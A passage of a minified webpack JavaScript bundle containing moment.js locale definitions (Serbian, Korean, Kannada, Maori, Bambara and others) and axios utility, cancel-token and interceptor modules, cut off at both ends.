сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(e,t){return e===1?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];if(r.length===1){return n?i[0]:i[1]}else{return e+" "+t.correctGrammaticalCase(e,i)}}};var n=e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:true,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){var e=["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"];return e[this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"дан",dd:t.translate,M:"месец",MM:t.translate,y:"годину",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},cGG2:function(e,t,n){"use strict";var r=n("JP+z");var i=n("1Yoh");var a=Object.prototype.toString;function s(e){return a.call(e)==="[object Array]"}function o(e){return a.call(e)==="[object ArrayBuffer]"}function u(e){return typeof FormData!=="undefined"&&e instanceof FormData}function l(e){var t;if(typeof ArrayBuffer!=="undefined"&&ArrayBuffer.isView){t=ArrayBuffer.isView(e)}else{t=e&&e.buffer&&e.buffer instanceof ArrayBuffer}return t}function d(e){return typeof e==="string"}function c(e){return typeof e==="number"}function f(e){return typeof e==="undefined"}function h(e){return e!==null&&typeof e==="object"}function m(e){return a.call(e)==="[object Date]"}function p(e){return a.call(e)==="[object File]"}function _(e){return a.call(e)==="[object Blob]"}function v(e){return a.call(e)==="[object Function]"}function y(e){return h(e)&&v(e.pipe)}function g(e){return typeof URLSearchParams!=="undefined"&&e instanceof URLSearchParams}function M(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){if(typeof navigator!=="undefined"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")){return false}return typeof window!=="undefined"&&typeof document!=="undefined"}function L(e,t){if(e===null||typeof e==="undefined"){return}if(typeof e!=="object"){e=[e]}if(s(e)){for(var n=0,r=e.length;n<r;n++){t.call(null,e[n],n,e)}}else{for(var i in e){if(Object.prototype.hasOwnProperty.call(e,i)){t.call(null,e[i],i,e)}}}}function w(){var e={};function t(t,n){if(typeof e[n]==="object"&&typeof t==="object"){e[n]=w(e[n],t)}else{e[n]=t}}for(var n=0,r=arguments.length;n<r;n++){L(arguments[n],t)}return e}function k(){var e={};function t(t,n){if(typeof e[n]==="object"&&typeof t==="object"){e[n]=k(e[n],t)}else if(typeof t==="object"){e[n]=k({},t)}else{e[n]=t}}for(var n=0,r=arguments.length;n<r;n++){L(arguments[n],t)}return e}function T(e,t,n){L(t,function t(i,a){if(n&&typeof i==="function"){e[a]=r(i,n)}else{e[a]=i}});return e}e.exports={isArray:s,isArrayBuffer:o,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:d,isNumber:c,isObject:h,isUndefined:f,isDate:m,isFile:p,isBlob:_,isFunction:v,isStream:y,isURLSearchParams:g,isStandardBrowserEnv:b,forEach:L,merge:w,deepMerge:k,extend:T,trim:M}},cWxy:function(e,t,n){"use strict";var r=n("dVOP");function i(e){if(typeof e!=="function"){throw new TypeError("executor must be a function.")}var t;this.promise=new Promise(function e(n){t=n});var n=this;e(function e(i){if(n.reason){return}n.reason=new r(i);t(n.reason)})}i.prototype.throwIfRequested=function e(){if(this.reason){throw this.reason}};i.source=function e(){var t;var n=new i(function e(n){t=n});return{token:n,cancel:t}};e.exports=i},dIwP:function(e,t,n){"use strict";e.exports=function e(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dJgp:function(e,t,n){function r(e){n("DQ0h")}var i=n("VU/8");var a=n("mQsU");var s=n("GPGr");var o=false;var u=r;var l=null;var d=null;var c=i(a,s,o,u,l,d);e.exports=c.exports},dURR:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}});return t})},dVOP:function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function e(){return"Cancel"+(this.message?": "+this.message:"")};r.prototype.__CANCEL__=true;e.exports=r},dyB6:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},"e/KL":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:true,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},"eBB/":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return e==="오후"},meridiem:function(e,t,n){return e<12?"오전":"오후"}});return t})},eHwN:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};var n=e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"birneçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){if(e<4){return"gecə"}else if(e<12){return"səhər"}else if(e<17){return"gündüz"}else{return"axşam"}},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(e===0){return e+"-ıncı"}var n=e%10,r=e%100-n,i=e>=100?100:null;return e+(t[n]||t[r]||t[i])},week:{dow:1,doy:7}});return n})},f4W3:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return e===1?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];if(r.length===1){return n?i[0]:i[1]}else{return e+" "+t.correctGrammaticalCase(e,i)}}};var n=e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:true,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){var e=["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"];return e[this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},fW1y:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"];var n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];var r=e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){if(e<12){return"صبح"}return"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}});return r})},fuGk:function(e,t,n){"use strict";var r=n("cGG2");function i(){this.handlers=[]}i.prototype.use=function e(t,n){this.handlers.push({fulfilled:t,rejected:n});return this.handlers.length-1};i.prototype.eject=function e(t){if(this.handlers[t]){this.handlers[t]=null}};i.prototype.forEach=function e(t){r.forEach(this.handlers,function e(n){if(n!==null){t(n)}})};e.exports=i},g7KF:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");var r=e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsParseExact:true,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(e===1||e===8||e>=20?"ste":"de")},week:{dow:1,doy:4}});return r})},gEQe:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};var r=e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:true,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="ರಾತ್ರಿ"){return e<4?e:e+12}else if(t==="ಬೆಳಿಗ್ಗೆ"){return e}else if(t==="ಮಧ್ಯಾಹ್ನ"){return e>=10?e:e+12}else if(t==="ಸಂಜೆ"){return e+12}},meridiem:function(e,t,n){if(e<4){return"ರಾತ್ರಿ"}else if(e<10){return"ಬೆಳಿಗ್ಗೆ"}else if(e<17){return"ಮಧ್ಯಾಹ್ನ"}else if(e<20){return"ಸಂಜೆ"}else{return"ರಾತ್ರಿ"}},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}});return r})},gEU3:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},gUgh:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"minutu balun",ss:"minutu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},hPuz:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n},week:{dow:1,doy:4}});return t})},hng5:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] 